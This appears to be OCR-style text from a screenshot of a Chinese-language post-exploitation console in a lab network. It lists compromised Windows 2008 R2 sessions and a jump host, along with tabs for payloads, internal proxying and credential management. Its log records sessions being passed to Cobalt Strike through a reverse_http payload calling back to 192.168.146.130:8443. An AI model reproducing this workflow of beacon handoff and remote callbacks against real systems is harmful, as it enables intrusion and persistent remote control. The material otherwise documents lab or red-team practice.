 192.168.146.11 几秒前 2 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 4 192.168.146.11 2 x86 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.207 测试window系统11
192.168.146.215 跳板机
255.255.255.255 ?
192.168.146.1 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空 发送消息 清空
几秒前 迁移权限到CobaltStrike 192.168.146.11
Payload类型: reverse_http Host: 192.168.146.130 Port: 8443
[+] 模块执行成功,请在CobaltStrike中查看beacon是否生成
[+] 进程PID: 2948
几秒前 模块: 迁移权限到CobaltStrike SID: 2 执行完成
几秒前 模块: 迁移权限到CobaltStrike SID: 2 开始执行
4 分钟前 模块: 迁移权限到CobaltStrike SID: 4 执行完成
4 分钟前 模块: 迁移权限到CobaltStrike SID: 4 开始执行
4 分钟前 删除权限成功 SID: 3